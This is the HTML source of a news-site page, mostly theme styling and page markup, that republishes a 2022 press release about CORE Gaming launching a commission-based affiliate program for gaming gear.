            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/26324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=26324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Fcore-gaming-announces-the-launch-of-their-new-affiliate-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Fcore-gaming-announces-the-launch-of-their-new-affiliate-program%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","url":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","contentUrl":"https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg","mainEntityOfPage":"https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>











<body class="wp-singular post-template-default single single-post postid-26324 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 20, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/culture/" itemprop="item"><span itemprop="name">Culture</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/culture/core-gaming-announces-the-launch-of-their-new-affiliate-program/" itemprop="item"><span itemprop="name">CORE Gaming Announces The Launch Of Their New Affiliate Program</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-26324" class="af-single-article post-26324 post type-post status-publish format-standard has-post-thumbnail hentry category-culture">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">CORE Gaming Announces The Launch Of Their New Affiliate Program</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="26324" fifu-featured="1" width="1920" src="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg" class="webfeedsFeaturedVisual wp-post-image" alt="CORE Gaming Announces The Launch Of Their New Affiliate Program" title="CORE Gaming Announces The Launch Of Their New Affiliate Program" title="" loading="lazy"><p>Flex Your Influencer Muscles Through Core Gaming’s New Affiliate Program Participants Earn Commissions on Sales of Gaming Products</p>
<p>The post <a href="https://rsvtv.com/lifestyle/core-gaming-announces-the-launch-of-their-new-affiliate-program/" data-wpel-link="exclude" target="_blank" rel="follow">CORE Gaming Announces The Launch Of Their New Affiliate Program</a> first appeared on <a href="https://rsvtv.com/" data-wpel-link="exclude" target="_blank" rel="follow">Reality Syndicate Viewers</a>.</p>                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    April 16, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="26324" fifu-featured="1" width="1024" src="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="CORE Gaming Announces The Launch Of Their New Affiliate Program" title="CORE Gaming Announces The Launch Of Their New Affiliate Program" title="CORE Gaming Announces The Launch Of Their New Affiliate Program" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="26324" fifu-featured="1" fifu-featured="1" width="1920" src="https://img.einpresswire.com/medium/294967/core-gaming-affiliate-launch.jpeg" class="webfeedsFeaturedVisual wp-post-image" alt="CORE Gaming Announces The Launch Of Their New Affiliate Program" title="CORE Gaming Announces The Launch Of Their New Affiliate Program" title="" title="" loading="lazy" style="display:none" link_thumbnail="" /><p></p>
<div>
<div class="pr_images_column">
<div class="pr_image"><a rel="noopener nofollow external noreferrer" href="https://img.einpresswire.com/large/294967/core-gaming-affiliate-launch.jpeg#1170x526" data-wpel-link="external" target="_blank"></a></p>
<p>Flex Your Influencer Muscles Through Core Gaming&#8217;s New Affiliate Program</p>
</div>
</div>
<p style="margin-bottom:1em;font-size:115%;"><i>Participants Earn Commissions on Sales of Gaming Products from Mobile Edge, Alienware, Arozzi, Hypergear, Naztech, Lucid Sound, and Others &#13;<br />
</i></p>
<div class="pr_quote" style="clear:left;float:left;margin:20px 10px 20px 0px;max-width:300px;padding: 25px 10px 10px 25px; font-size: 1.1em; background: transparent url('//www.einpresswire.com/images/quote_136.png') no-repeat left top;"><b>Through our affiliate program, we want to give back when others share their love for CORE Gaming products”</b></p>
<p>— Paul June, VP of Marketing Core Gaming</p>
</div>
<p>YORBA LINDA, CA, UNITED STATES, April 14, 2022 /<a rel="noopener nofollow external noreferrer" href="http://www.einpresswire.com/" dir="auto" data-wpel-link="external" target="_blank">EINPresswire.com</a>/ &#8212; <a rel="noopener nofollow external noreferrer" href="https://www.coregamingusa.com/" data-wpel-link="external" target="_blank">CORE Gaming</a>, a global provider of essential gear for gamers who take their gaming seriously, today announced the launch of its new Affiliate Program. Through this program, influencers, gamers, and individuals with the desire to leverage their websites, blogs, and social media followings can begin earning a commission on sales made through CORE Gaming’s online store using their unique affiliate link.</p>
<p>“Video gaming is more popular than ever, with global revenue closing in on $200 billion dollars a year,” explains Paul June, VP of Marketing for CORE Gaming. “With CORE Gaming USA, we’re championing essential gear for gamers, from protective backpacks and cases for laptops and consoles, to mobile power banks, gaming desks and chairs, headsets, controllers, and more. Through our affiliate program, we want to give back when others share their love for CORE Gaming products.”</p>
<p>CORE Gaming has partnered with <a rel="noopener nofollow external noreferrer" href="https://www.avantlink.com/programs/23157/?" data-wpel-link="external" target="_blank">Avantlink</a>, a cutting-edge affiliate marketing platform, to make the affiliate program one of the easiest and quickest ways for participants to use their influence to begin earning rewards. Participation is absolutely free and there are no strings attached. Members receive unique referral links to embed on their web pages, blogs, emails, and social media. They get paid a percentage for every purchase made when someone clicks on that qualified link. </p>
<p>Qualified purchases are tracked automatically by the Avantlink platform, and participants can track their progress through their own affiliate dashboard, giving them maximum control and ability to track their top referral sources.</p>
<p>Applying to become an affiliate is through an <a rel="noopener nofollow external noreferrer" href="https://coregamingusa.com/pages/affiliate-program" data-wpel-link="external" target="_blank">online process</a> at the CORE Gaming website. CORE Gaming reviews the information for appropriateness and fit, and then sends an affiliate starter kit by email to new members (usually within just a few business days). </p>
<p>“Not just anyone can join CORE Gaming’s affiliate program,” says June. “We are looking for individuals, teams, clubs, and organizations with a connection to the gaming market who also have the desire and conviction to help spread the word about CORE Gaming products.” <br />&#13;<br />
CORE Gaming’s affiliate program is especially relevant given the explosion in videogaming and esports popularity in recent years, especially on mobile platforms. Gaming industry analytics leader Newzoo predicts there will be 3.07 billion mobile gamers around the world by 2023.</p>
<p>“Members of our Affiliate Program not only earn a percentage on sales made using their unique affiliate link,” explains June. “They also get access to CORE Gaming content and marketing materials, plus highly-functional, durable gear they can share with their audiences.”</p>
<p>With a large average order size, a high quality, desirable product line, and free shipping on orders over $75, CORE Gaming products are a perfect fit for affiliate marketers.</p>
<p>About CORE Gaming USA<br />&#13;<br />
CORE Gaming launched with the 2017 debut of Mobile Edge’s award-winning CORE Gaming Backpack, which soon became the cornerstone of CORE Gaming’s product family. This lineup of smartly-designed gaming products has evolved to feature an expanded roster of CORE Gaming Backpacks and mobile power accessories, Alienware bags, and other top gaming gear such as gaming desks and chairs, headsets, and controllers from partners Alienware, Arozzi, HyperGear, Naztech, Patriot Memory, and Lucid Sound, among others. CORE Gaming represents performance, reliability, and style for gamers of all types and abilities around the globe—and it’s all backed by a 100% customer satisfaction guarantee.</p>
<p>About Mobile Edge<br />&#13;<br />
Founded in 2002, Anaheim-based Mobile Edge produces award-winning durable and protective laptop cases, messenger bags, backpacks, totes, and more for busy professionals, road warriors, students, and gamers. Mobile Edge is known for its innovative and stylish designs, superior quality, lifetime warranty, and commitment to customer satisfaction. Many leading computer manufacturers rely on Mobile Edge to design and build custom cases for their products. </p>
<p>#   #   #<br />&#13;
</p>
<p class="contact" dir="auto" style="margin: 1em 0;">PAUL JUNE<br />Core Gaming<br />+1 310-503-1149<br /><a rel="noopener nofollow external noreferrer" href="http://www.einpresswire.com/contact_author/568480383" data-src="gP3eLH_5W15pCD_l" data-wpel-link="external" target="_blank">email us here</a><br />Visit us on social media:<br /><a rel="noopener nofollow external noreferrer" href="https://www.facebook.com/CoreGamingME" data-wpel-link="external" target="_blank">Facebook</a><br /><a rel="noopener nofollow external noreferrer" href="https://twitter.com/CoreGamingME" data-wpel-link="external" target="_blank">Twitter</a><br /><a rel="noopener nofollow external noreferrer" href="https://www.linkedin.com/company/75802/admin/" data-wpel-link="external" target="_blank">LinkedIn</a><br /><a rel="noopener nofollow external noreferrer" href="https://www.instagram.com/coregamingusa/" data-wpel-link="external" target="_blank">Other</a></p>
<p class="pr_video_title">Core Gaming &#8211; Our Mission</p>
<p class="pr_video" style="margin: 20px 0 10px 0;"><iframe loading="lazy" title="Core Gaming - Our Mission" width="640" height="360" src="https://www.youtube.com/embed/i-DiHjWFIBw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>    <img alt="" class="prtr" src="https://www.einpresswire.com/tracking/article.gif?t=2&amp;a=1SmsAuquRxLcD4PS&amp;i=gP3eLH_5W15pCD_l"/></p>
<div class="article-footer">
<p class="text-center">You just read:</p>
<div class="share-vertical-bottom">
<div class="fleft pull-left">
<p>News Provided By</p>
<p>
      April 14, 2022, 19:00 GMT
    </p>
</p></div>
</div>
